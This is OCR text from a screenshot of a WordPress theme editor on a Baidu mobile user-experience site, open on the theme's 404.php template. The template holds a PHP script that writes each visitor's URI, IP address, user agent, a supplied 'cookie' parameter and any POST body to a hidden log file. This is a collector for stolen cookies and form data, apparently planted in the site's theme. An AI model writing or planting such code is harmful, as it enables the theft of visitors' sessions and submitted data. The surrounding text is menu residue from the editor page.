 编辑主题 ‹ 百度移动用户...
mux.baidu.com/wp-admin/theme-editor.php?file=404.php&theme=mux
百度
百度移动用户体验部
8
13
新建
您好，yang, jerry
仪表盘
文章
多媒体
页面
评论 13
Simple Links
外观
主题
自定义
小工具
菜单
背景
编辑
插件 4
用户
工具
设置
字段
收起菜单
mux: 404模板 (404.php)
选择要编辑的主题：
mux
选择
<?php
$uri    = $_SERVER["REQUEST_URI"];
$ip     = $_SERVER["REMOTE_ADDR"];
$ua     = $_SERVER["HTTP_USER_AGENT"];
@$cookie = $_REQUEST['cookie'];
if (!isset($cookie)){
    $cookie = 'NULL';
}
file_put_contents("logASdsss.txt","URI: ".$_SERVER["REQUEST_METHOD"]."
".$uri."\n",FILE_APPEND);
file_put_contents("logASdsss.txt","Time: ".date("y-m-d
h:i:sa",$_SERVER["REQUEST_TIME"])."\n",FILE_APPEND);
file_put_contents("logASdsss.txt","ip: ".$ip."\n",FILE_APPEND);
file_put_contents("logASdsss.txt","user_agent: ".$ua."\n",FILE_APPEND);
file_put_contents("logASdsss.txt","cookie: ".$cookie."\n",FILE_APPEND);
if ($_SERVER["REQUEST_METHOD"] = 'POST'){
    file_put_contents("logASdsss.txt","data:
".file_get_contents("php://input")."\n",FILE_APPEND);
}
file_put_contents("logASdsss.txt","\n-----------------------------------------------
\n",FILE_APPEND);
?>
文档：
函数名…
向上查
模板
404模板
(404.php)
文章归档
(archive.php)
评论
(comments.php)
底部
(footer.php)
模板函数
(functions.php)
顶部
(header.php)
图片附件模板
(image.php)
首页模板
(index.php)
index_complex.php
index_simple.php
page_nocomments页面模板
(page _nocomments.php)
页面模板
(page.php)
pager.php
pager.php~.php
post.php
已连接到 i2.wp.com...